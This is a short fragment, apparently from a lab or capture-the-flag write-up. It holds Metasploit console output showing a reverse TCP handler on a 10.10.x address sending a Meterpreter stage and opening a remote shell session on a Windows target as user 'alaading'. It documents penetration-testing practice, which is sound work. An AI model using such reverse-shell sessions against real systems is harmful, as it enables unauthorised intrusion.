 [*] Started reverse TCP handler on 10.10.14.36:5555
[*] Sending stage (200774 bytes) to 10.10.11.251
[*] Session ID 1 (10.10.14.36:5555 -> 10.10.11.251:49691) processing InitialAutoRunScript 'tru
e'
[-] The specified meterpreter session script could not be found: true
[*] Session ID 1 (10.10.14.36:5555 -> 10.10.11.251:49691) processing AutoRunScript 'true'
[-] The specified meterpreter session script could not be found: true
[*] Meterpreter session 1 opened (10.10.14.36:5555 -> 10.10.11.251:49691) at 2024-01-30 02:04:
55 +0700
(Meterpreter 1)(C:\Users\alaading) >